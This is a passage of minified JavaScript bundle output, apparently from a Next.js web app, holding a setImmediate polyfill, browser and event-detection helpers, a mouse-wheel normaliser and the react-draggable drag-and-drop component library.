t=Error(n.NEXT_DYNAMIC_NO_SSR_CODE);throw t.digest=n.NEXT_DYNAMIC_NO_SSR_CODE,t}function o(t){let{children:e}=t;return e}},56403:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}});let n=r(26927),i=n._(r(86006)),o=r(2666),a=function(t){let e=Object.assign({loader:null,loading:null,ssr:!0},t);function r(t){let r=e.loading,n=i.default.createElement(r,{isLoading:!0,pastDelay:!0,error:null}),a=e.ssr?i.default.Fragment:o.NoSSR,s=e.lazy;return i.default.createElement(i.default.Suspense,{fallback:n},i.default.createElement(a,null,i.default.createElement(s,t)))}return e.lazy=i.default.lazy(e.loader),r.displayName="LoadableComponent",r}},22849:function(){},323:function(t,e,r){var n=r(52040);"undefined"!=typeof __nccwpck_require__&&(__nccwpck_require__.ab="//"),({189:function(){!function(t,e){"use strict";if(!t.setImmediate){var r,i,o,a,s,u=1,c={},l=!1,f=t.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(t);(p=p&&p.setTimeout?p:t,"[object process]"===({}).toString.call(t.process))?s=function(t){n.nextTick(function(){d(t)})}:function(){if(t.postMessage&&!t.importScripts){var e=!0,r=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=r,e}}()?(r="setImmediate$"+Math.random()+"$",i=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(r)&&d(+e.data.slice(r.length))},t.addEventListener?t.addEventListener("message",i,!1):t.attachEvent("onmessage",i),s=function(e){t.postMessage(r+e,"*")}):t.MessageChannel?((o=new MessageChannel).port1.onmessage=function(t){d(t.data)},s=function(t){o.port2.postMessage(t)}):f&&"onreadystatechange"in f.createElement("script")?(a=f.documentElement,s=function(t){var e=f.createElement("script");e.onreadystatechange=function(){d(t),e.onreadystatechange=null,a.removeChild(e),e=null},a.appendChild(e)}):s=function(t){setTimeout(d,0,t)},p.setImmediate=function(t){"function"!=typeof t&&(t=Function(""+t));for(var e=Array(arguments.length-1),r=0;r<e.length;r++)e[r]=arguments[r+1];var n={callback:t,args:e};return c[u]=n,s(u),u++},p.clearImmediate=h}function h(t){delete c[t]}function d(t){if(l)setTimeout(d,0,t);else{var e=c[t];if(e){l=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(void 0,r)}}(e)}finally{h(t),l=!1}}}}}("undefined"==typeof self?void 0===r.g?this:r.g:self)}})[189](),t.exports={}},2326:function(t,e,r){t.exports=r(10312)},60120:function(t){"use strict";var e=!!("undefined"!=typeof window&&window.document&&window.document.createElement),r={canUseDOM:e,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:e&&!!(window.addEventListener||window.attachEvent),canUseViewport:e&&!!window.screen,isInWorker:!e};t.exports=r},93988:function(t){var e,r,n,i,o,a,s,u,c,l,f,p,h,d,g,y=!1;function v(){if(!y){y=!0;var t=navigator.userAgent,v=/(?:MSIE.(\d+\.\d+))|(?:(?:Firefox|GranParadiso|Iceweasel).(\d+\.\d+))|(?:Opera(?:.+Version.|.)(\d+\.\d+))|(?:AppleWebKit.(\d+(?:\.\d+)?))|(?:Trident\/\d+\.\d+.*rv:(\d+\.\d+))/.exec(t),m=/(Mac OS X)|(Windows)|(Linux)/.exec(t);if(p=/\b(iPhone|iP[ao]d)/.exec(t),h=/\b(iP[ao]d)/.exec(t),l=/Android/i.exec(t),d=/FBAN\/\w+;/i.exec(t),g=/Mobile/i.exec(t),f=!!/Win64/.exec(t),v){(e=v[1]?parseFloat(v[1]):v[5]?parseFloat(v[5]):NaN)&&document&&document.documentMode&&(e=document.documentMode);var _=/(?:Trident\/(\d+.\d+))/.exec(t);a=_?parseFloat(_[1])+4:e,r=v[2]?parseFloat(v[2]):NaN,n=v[3]?parseFloat(v[3]):NaN,o=(i=v[4]?parseFloat(v[4]):NaN)&&(v=/(?:Chrome\/(\d+\.\d+))/.exec(t))&&v[1]?parseFloat(v[1]):NaN}else e=r=n=o=i=NaN;if(m){if(m[1]){var b=/(?:Mac OS X (\d+(?:[._]\d+)?))/.exec(t);s=!b||parseFloat(b[1].replace("_","."))}else s=!1;u=!!m[2],c=!!m[3]}else s=u=c=!1}}var m={ie:function(){return v()||e},ieCompatibilityMode:function(){return v()||a>e},ie64:function(){return m.ie()&&f},firefox:function(){return v()||r},opera:function(){return v()||n},webkit:function(){return v()||i},safari:function(){return m.webkit()},chrome:function(){return v()||o},windows:function(){return v()||u},osx:function(){return v()||s},linux:function(){return v()||c},iphone:function(){return v()||p},mobile:function(){return v()||p||h||l||g},nativeApp:function(){return v()||d},android:function(){return v()||l},ipad:function(){return v()||h}};t.exports=m},14654:function(t,e,r){"use strict";var n,i=r(60120);i.canUseDOM&&(n=document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("","")),t.exports=/**
 * Checks if an event is supported in the current execution environment.
 *
 * NOTE: This will not work correctly for non-generic events such as `change`,
 * `reset`, `load`, `error`, and `select`.
 *
 * Borrows from Modernizr.
 *
 * @param {string} eventNameSuffix Event name, e.g. "click".
 * @param {?boolean} capture Check if the capture phase is supported.
 * @return {boolean} True if the event is supported.
 * @internal
 * @license Modernizr 3.0.0pre (Custom Build) | MIT
 */function(t,e){if(!i.canUseDOM||e&&!("addEventListener"in document))return!1;var r="on"+t,o=r in document;if(!o){var a=document.createElement("div");a.setAttribute(r,"return;"),o="function"==typeof a[r]}return!o&&n&&"wheel"===t&&(o=document.implementation.hasFeature("Events.wheel","3.0")),o}},10312:function(t,e,r){"use strict";var n=r(93988),i=r(14654);function o(t){var e=0,r=0,n=0,i=0;return"detail"in t&&(r=t.detail),"wheelDelta"in t&&(r=-t.wheelDelta/120),"wheelDeltaY"in t&&(r=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=r,r=0),n=10*e,i=10*r,"deltaY"in t&&(i=t.deltaY),"deltaX"in t&&(n=t.deltaX),(n||i)&&t.deltaMode&&(1==t.deltaMode?(n*=40,i*=40):(n*=800,i*=800)),n&&!e&&(e=n<1?-1:1),i&&!r&&(r=i<1?-1:1),{spinX:e,spinY:r,pixelX:n,pixelY:i}}o.getEventType=function(){return n.firefox()?"DOMMouseScroll":i("wheel")?"wheel":"mousewheel"},t.exports=o},13856:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"DraggableCore",{enumerable:!0,get:function(){return f.default}}),e.default=void 0;var i=function(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!==n(t)&&"function"!=typeof t)return{default:t};var r=g(e);if(r&&r.has(t))return r.get(t);var i={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=o?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(i,a,s):i[a]=t[a]}return i.default=t,r&&r.set(t,i),i}(r(86006)),o=d(r(79497)),a=d(r(8431)),s=d(r(89791)),u=r(28243),c=r(77746),l=r(41048),f=d(r(35658)),p=d(r(32650)),h=["axis","bounds","children","defaultPosition","defaultClassName","defaultClassNameDragging","defaultClassNameDragged","position","positionOffset","scale"];function d(t){return t&&t.__esModule?t:{default:t}}function g(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(g=function(t){return t?r:e})(t)}function y(){return(y=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}function v(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)}return r}function m(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?v(Object(r),!0).forEach(function(e){x(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}function _(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function b(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function S(t,e){return(S=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function w(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function C(t){return(C=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function x(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var E=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&S(t,e)}(d,t);var e,r,o,l=(e=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}(),function(){var t,r=C(d);if(e){var i=C(this).constructor;t=Reflect.construct(r,arguments,i)}else t=r.apply(this,arguments);return function(t,e){if(e&&("object"===n(e)||"function"==typeof e))return e;if(void 0!==e)throw TypeError("Derived constructors may only return object or undefined");return w(t)}(this,t)});function d(t){var e;return!function(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}(this,d),x(w(e=l.call(this,t)),"onDragStart",function(t,r){if((0,p.default)("Draggable: onDragStart: %j",r),!1===e.props.onStart(t,(0,c.createDraggableData)(w(e),r)))return!1;e.setState({dragging:!0,dragged:!0})}),x(w(e),"onDrag",function(t,r){if(!e.state.dragging)return!1;(0,p.default)("Draggable: onDrag: %j",r);var n=(0,c.createDraggableData)(w(e),r),i={x:n.x,y:n.y};if(e.props.bounds){var o,a=i.x,s=i.y;i.x+=e.state.slackX,i.y+=e.state.slackY;var u=function(t){if(Array.isArray(t))return t}(o=(0,c.getBoundPosition)(w(e),i.x,i.y))||function(t,e){var r,n,i=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=i){var o=[],a=!0,s=!1;try{for(i=i.call(t);!(a=(r=i.next()).done)&&(o.push(r.value),!e||o.length!==e);a=!0);}catch(t){s=!0,n=t}finally{try{a||null==i.return||i.return()}finally{if(s)throw n}}return o}}(o,2)||function(t,e){if(t){if("string"==typeof t)return _(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);if("Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return _(t,e)}}(o,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),l=u[0],f=u[1];i.x=l,i.y=f,i.slackX=e.state.slackX+(a-i.x),i.slackY=e.state.slackY+(s-i.y),n.x=i.x,n.y=i.y,n.deltaX=i.x-e.state.x,n.deltaY=i.y-e.state.y}if(!1===e.props.onDrag(t,n))return!1;e.setState(i)}),x(w(e),"onDragStop",function(t,r){if(!e.state.dragging||!1===e.props.onStop(t,(0,c.createDraggableData)(w(e),r)))return!1;(0,p.default)("Draggable: onDragStop: %j",r);var n={dragging:!1,slackX:0,slackY:0};if(e.props.position){var i=e.props.position,o=i.x,a=i.y;n.x=o,n.y=a}e.setState(n)}),e.state={dragging:!1,dragged:!1,x:t.position?t.position.x:t.defaultPosition.x,y:t.position?t.position.y:t.defaultPosition.y,prevPropsPosition:m({},t.position),slackX:0,slackY:0,isElementSVG:!1},t.position&&!(t.onDrag||t.onStop)&&console.warn("A `position` was applied to this <Draggable>, without drag handlers. This will make this component effectively undraggable. Please attach `onDrag` or `onStop` handlers so you can adjust the `position` of this element."),e}return r=[{key:"componentDidMount",value:function(){void 0!==window.SVGElement&&this.findDOMNode() instanceof window.SVGElement&&this.setState({isElementSVG:!0})}},{key:"componentWillUnmount",value:function(){this.setState({dragging:!1})}},{key:"findDOMNode",value:function(){var t,e,r;return null!==(t=null===(e=this.props)||void 0===e?void 0:null===(r=e.nodeRef)||void 0===r?void 0:r.current)&&void 0!==t?t:a.default.findDOMNode(this)}},{key:"render",value:function(){var t,e=this.props,r=(e.axis,e.bounds,e.children),n=e.defaultPosition,o=e.defaultClassName,a=e.defaultClassNameDragging,l=e.defaultClassNameDragged,p=e.position,d=e.positionOffset,g=(e.scale,function(t,e){if(null==t)return{};var r,n,i=function(t,e){if(null==t)return{};var r,n,i={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(i[r]=t[r]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(n=0;n<o.length;n++)r=o[n],!(e.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(t,r)&&(i[r]=t[r])}return i}(e,h)),v={},_=null,b=!p||this.state.dragging,S=p||n,w={x:(0,c.canDragX)(this)&&b?this.state.x:S.x,y:(0,c.canDragY)(this)&&b?this.state.y:S.y};this.state.isElementSVG?_=(0,u.createSVGTransform)(w,d):v=(0,u.createCSSTransform)(w,d);var C=(0,s.default)(r.props.className||"",o,(x(t={},a,this.state.dragging),x(t,l,this.state.dragged),t));return i.createElement(f.default,y({},g,{onStart:this.onDragStart,onDrag:this.onDrag,onStop:this.onDragStop}),i.cloneElement(i.Children.only(r),{className:C,style:m(m({},r.props.style),v),transform:_}))}}],o=[{key:"getDerivedStateFromProps",value:function(t,e){var r=t.position,n=e.prevPropsPosition;return r&&(!n||r.x!==n.x||r.y!==n.y)?((0,p.default)("Draggable: getDerivedStateFromProps %j",{position:r,prevPropsPosition:n}),{x:r.x,y:r.y,prevPropsPosition:m({},r)}):null}}],r&&b(d.prototype,r),o&&b(d,o),Object.defineProperty(d,"prototype",{writable:!1}),d}(i.Component);e.default=E,x(E,"displayName","Draggable"),x(E,"propTypes",m(m({},f.default.propTypes),{},{axis:o.default.oneOf(["both","x","y","none"]),bounds:o.default.oneOfType([o.default.shape({left:o.default.number,right:o.default.number,top:o.default.number,bottom:o.default.number}),o.default.string,o.default.oneOf([!1])]),defaultClassName:o.default.string,defaultClassNameDragging:o.default.string,defaultClassNameDragged:o.default.string,defaultPosition:o.default.shape({x:o.default.number,y:o.default.number}),positionOffset:o.default.shape({x:o.default.oneOfType([o.default.number,o.default.string]),y:o.default.oneOfType([o.default.number,o.default.string])}),position:o.default.shape({x:o.default.number,y:o.default.number}),className:l.dontSetMe,style:l.dontSetMe,transform:l.dontSetMe})),x(E,"defaultProps",m(m({},f.default.defaultProps),{},{axis:"both",bounds:!1,defaultClassName:"react-draggable",defaultClassNameDragging:"react-draggable-dragging",defaultClassNameDragged:"react-draggable-dragged",defaultPosition:{x:0,y:0},scale:1}))},35658:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=function(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!==n(t)&&"function"!=typeof t)return{default:t};var r=p(e);if(r&&r.has(t))return r.get(t);var i={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=o?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(i,a,s):i[a]=t[a]}return i.default=t,r&&r.set(t,i),i}(r(86006)),o=f(r(79497)),a=f(r(8431)),s=r(28243),u=r(77746),c=r(41048),l=f(r(32650));function f(t){return t&&t.__esModule?t:{default:t}}function p(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(p=function(t){return t?r:e})(t)}function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r,n,i=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=i){var o=[],a=!0,s=!1;try{for(i=i.call(t);!(a=(r=i.next()).done)&&(o.push(r.value),!e||o.length!==e);a=!0);}catch(t){s=!0,n=t}finally{try{a||null==i.return||i.return()}finally{if(s)throw n}}return o}}(t,e)||function(t,e){if(t){if("string"==typeof t)return d(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);if("Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return d(t,e)}}(t,e)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function g(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function y(t,e){return(y=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function v(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function _(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var b={touch:{start:"touchstart",move:"touchmove",stop:"touchend"},mouse:{start:"mousedown",move:"mousemove",stop:"mouseup"}},S=b.mouse,w=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&y(t,e)}(c,t);var e,r,o=(e=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}(),function(){var t,r=m(c);if(e){var i=m(this).constructor;t=Reflect.construct(r,arguments,i)}else t=r.apply(this,arguments);return function(t,e){if(e&&("object"===n(e)||"function"==typeof e))return e;if(void 0!==e)throw TypeError("Derived constructors may only return object or undefined");return v(t)}(this,t)});function c(){var t;!function(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return _(v(t=o.call.apply(o,[this].concat(r))),"state",{dragging:!1,lastX:NaN,lastY:NaN,touchIdentifier:null}),_(v(t),"mounted",!1),_(v(t),"handleDragStart",function(e){if(t.props.onMouseDown(e),!t.props.allowAnyClick&&"number"==typeof e.button&&0!==e.button)return!1;var r=t.findDOMNode();if(!r||!r.ownerDocument||!r.ownerDocument.body)throw Error("<DraggableCore> not mounted on DragStart!");var n=r.ownerDocument;if(!(t.props.disabled||!(e.target instanceof n.defaultView.Node)||t.props.handle&&!(0,s.matchesSelectorAndParentsTo)(e.target,t.props.handle,r)||t.props.cancel&&(0,s.matchesSelectorAndParentsTo)(e.target,t.props.cancel,r))){"touchstart"===e.type&&e.preventDefault();var i=(0,s.getTouchIdentifier)(e);t.setState({touchIdentifier:i});var o=(0,u.getControlPosition)(e,i,v(t));if(null!=o){var a=o.x,c=o.y,f=(0,u.createCoreData)(v(t),a,c);(0,l.default)("DraggableCore: handleDragStart: %j",f),(0,l.default)("calling",t.props.onStart),!1!==t.props.onStart(e,f)&&!1!==t.mounted&&(t.props.enableUserSelectHack&&(0,s.addUserSelectStyles)(n),t.setState({dragging:!0,lastX:a,lastY:c}),(0,s.addEvent)(n,S.move,t.handleDrag),(0,s.addEvent)(n,S.stop,t.handleDragStop))}}}),_(v(t),"handleDrag",function(e){var r=(0,u.getControlPosition)(e,t.state.touchIdentifier,v(t));if(null!=r){var n=r.x,i=r.y;if(Array.isArray(t.props.grid)){var o=n-t.state.lastX,a=i-t.state.lastY,s=h((0,u.snapToGrid)(t.props.grid,o,a),2);if(o=s[0],a=s[1],!o&&!a)return;n=t.state.lastX+o,i=t.state.lastY+a}var c=(0,u.createCoreData)(v(t),n,i);if((0,l.default)("DraggableCore: handleDrag: %j",c),!1===t.props.onDrag(e,c)||!1===t.mounted){try{t.handleDragStop(new MouseEvent("mouseup"))}catch(e){var f=document.createEvent("MouseEvents");f.initMouseEvent("mouseup",!0,!0,window,0,0,0,0,0,!1,!1,!1,!1,0,null),t.handleDragStop(f)}return}t.setState({lastX:n,lastY:i})}}),_(v(t),"handleDragStop",function(e){if(t.state.dragging){var r=(0,u.getControlPosition)(e,t.state.touchIdentifier,v(t));if(null!=r){var n=r.x,i=r.y;if(Array.isArray(t.props.grid)){var o=n-t.state.lastX||0,a=i-t.state.lastY||0,c=h((0,u.snapToGrid)(t.props.grid,o,a),2);o=c[0],a=c[1],n=t.state.lastX+o,i=t.state.lastY+a}var f=(0,u.createCoreData)(v(t),n,i);if(!1===t.props.onStop(e,f)||!1===t.mounted)return!1;var p=t.findDOMNode();p&&t.props.enableUserSelectHack&&(0,s.removeUserSelectStyles)(p.ownerDocument),(0,l.default)("DraggableCore: handleDragStop: %j",f),t.setState({dragging:!1,lastX:NaN,lastY:NaN}),p&&((0,l.default)("DraggableCore: Removing handlers"),(0,s.removeEvent)(p.ownerDocument,S.move,t.handleDrag),(0,s.removeEvent)(p.ownerDocument,S.stop,t.handleDragStop))}}}),_(v(t),"onMouseDown",function(e){return S=b.mouse,t.handleDragStart(e)}),_(v(t),"onMouseUp",function(e){return S=b.mouse,t.handleDragStop(e)}),_(v(t),"onTouchStart",function(e){return S=b.touch,t.handleDragStart(e)}),_(v(t),"onTouchEnd",function(e){return S=b.touch,t.handleDragStop(e)}),t}return g(c.prototype,[{key:"componentDidMount",value:function(){this.mounted=!0;var t=this.findDOMNode();t&&(0,s.addEvent)(t,b.touch.start,this.onTouchStart,{passive:!1})}},{key:"componentWillUnmount",value:function(){this.mounted=!1;var t=this.findDOMNode();if(t){var e=t.ownerDocument;(0,s.removeEvent)(e,b.mouse.move,this.handleDrag),(0,s.removeEvent)(e,b.touch.move,this.handleDrag),(0,s.removeEvent)(e,b.mouse.stop,this.handleDragStop),(0,s.removeEvent)(e,b.touch.stop,this.handleDragStop),(0,s.removeEvent)(t,b.touch.start,this.onTouchStart,{passive:!1}),this.props.enableUserSelectHack&&(0,s.removeUserSelectStyles)(e)}}},{key:"findDOMNode",value:function(){var t,e,r;return null!==(t=this.props)&&void 0!==t&&t.nodeRef?null===(e=this.props)||void 0===e?void 0:null===(r=e.nodeRef)||void 0===r?void 0:r.current:a.default.findDOMNode(this)}},{key:"render",value:function(){return i.cloneElement(i.Children.only(this.props.children),{onMouseDown:this.onMouseDown,onMouseUp:this.onMouseUp,onTouchEnd:this.onTouchEnd})}}]),r&&g(c,r),Object.defineProperty(c,"prototype",{writable:!1}),c}(i.Component);e.default=w,_(w,"displayName","DraggableCore"),_(w,"propTypes",{allowAnyClick:o.default.bool,disabled:o.default.bool,enableUserSelectHack:o.default.bool,offsetParent:function(t,e){if(t[e]&&1!==t[e].nodeType)throw Error("Draggable's offsetParent must be a DOM Node.")},grid:o.default.arrayOf(o.default.number),handle:o.default.string,cancel:o.default.string,nodeRef:o.default.object,onStart:o.default.func,onDrag:o.default.func,onStop:o.default.func,onMouseDown:o.default.func,scale:o.default.number,className:c.dontSetMe,style:c.dontSetMe,transform:c.dontSetMe}),_(w,"defaultProps",{allowAnyClick:!1,disabled:!1,enableUserSelectHack:!0,onStart:function(){},onDrag:function(){},onStop:function(){},onMouseDown:function(){},scale:1})},16752:function(t,e,r){"use strict";var n=r(13856),i=n.default,o=n.DraggableCore;t.exports=i,t.exports.default=i,t.exports.DraggableCore=o},28243:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.addClassName=h,e.addEvent=function(t,e,r,n){if(t){var i=u({capture:!0},n);t.addEventListener?t.addEventListener(e,r,i):t.attachEvent?t.attachEvent("on"+e,r):t["on"+e]=r}},e.addUserSelectStyles=function(t){if(t){var e=t.getElementById("react-draggable-style-el");e||((e=t.createElement("style")).type="text/css",e.id="react-draggable-style-el",e.innerHTML=".react-draggable-transparent-selection *::-moz-selection {all: inherit;}\n",e.innerHTML+=".react-draggable-transparent-selection *::selection {all: inherit;}\n",t.getElementsByTagName("head")[0].appendChild(e)),t.body&&h(t.body,"react-draggable-transparent-selection")}},e.createCSSTransform=function(t,e){var r=p(t,e,"px");return c({},(0,o.browserPrefixToKey)("transform",o.default),r)},e.createSVGTransform=function(t,e){return p(t,e,"")},e.getTouch=function(t,e){return t.targetTouches&&(0,i.findInArray)(t.targetTouches,function(t){return e===t.identifier})||t.changedTouches&&(0,i.findInArray)(t.changedTouches,function(t){return e===t.identifier})},e.getTouchIdentifier=function(t){return t.targetTouches&&t.targetTouches[0]?t.targetTouches[0].identifier:t.changedTouches&&t.changedTouches[0]?t.changedTouches[0].identifier:void 0},e.getTranslation=p,e.innerHeight=function(t){var e=t.clientHeight,r=t.ownerDocument.defaultView.getComputedStyle(t);return e-=(0,i.int)(r.paddingTop),e-=(0,i.int)(r.paddingBottom)},e.innerWidth=function(t){var e=t.clientWidth,r=t.ownerDocument.defaultView.getComputedStyle(t);return e-=(0,i.int)(r.paddingLeft),e-=(0,i.int)(r.paddingRight)},e.matchesSelector=f,e.matchesSelectorAndParentsTo=function(t,e,r){var n=t;do{if(f(n,e))return!0;if(n===r)break;n=n.parentNode}while(n);return!1},e.offsetXYFromParent=function(t,e,r){var n=e===e.ownerDocument.body?{left:0,top:0}:e.getBoundingClientRect();return{x:(t.clientX+e.scrollLeft-n.left)/r,y:(t.clientY+e.scrollTop-n.top)/r}},e.outerHeight=function(t){var e=t.clientHeight,r=t.ownerDocument.defaultView.getComputedStyle(t);return e+((0,i.int)(r.borderTopWidth)+(0,i.int)(r.borderBottomWidth))},e.outerWidth=function(t){var e=t.clientWidth,r=t.ownerDocument.defaultView.getComputedStyle(t);return e+((0,i.int)(r.borderLeftWidth)+(0,i.int)(r.borderRightWidth))},e.removeClassName=d,e.removeEvent=function(t,e,r,n){if(t){var i=u({capture:!0},n);t.removeEventListener?t.removeEventListener(e,r,i):t.detachEvent?t.detachEvent("on"+e,r):t["on"+e]=null}},e.removeUserSelectStyles=function(t){if(t)try{if(t.body&&d(t.body,"react-draggable-transparent-selection"),t.selection)t.selection.empty();else{var e=(t.defaultView||window).getSelection();e&&"Caret"!==e.type&&e.removeAllRanges()}}catch(t){}};var i=r(41048),o=function(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!==n(t)&&"function"!=typeof t)return{default:t};var r=a(e);if(r&&r.has(t))return r.get(t);var i={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in t)if("default"!==s&&Object.prototype.hasOwnProperty.call(t,s)){var u=o?Object.getOwnPropertyDescriptor(t,s):null;u&&(u.get||u.set)?Object.defineProperty(i,s,u):i[s]=t[s]}return i.default=t,r&&r.set(t,i),i}(r(67524));function a(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(a=function(t){return t?r:e})(t)}function s(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)}return r}function u(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?s(Object(r),!0).forEach(function(e){c(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}function c(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var l="";function f(t,e){return l||(l=(0,i.findInArray)(["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"],function(e){return(0,i.isFunction)(t[e])})),!!(0,i.isFunction)(t[l])&&t[l](e)}function p(t,e,r){var n=t.x,i=t.y,o="translate(".concat(n).concat(r,",").concat(i).concat(r,")");if(e){var a="".concat("string"==typeof e.x?e.x:e.x+r),s="".concat("string"==typeof e.y?e.y:e.y+r);o="translate(".concat(a,", ").concat(s,")")+o}return o}function h(t,e){t.classList?t.classList.add(e):t.className.match(new RegExp("(?:^|\\s)".concat(e,"(?!\\S)")))||(t.className+=" 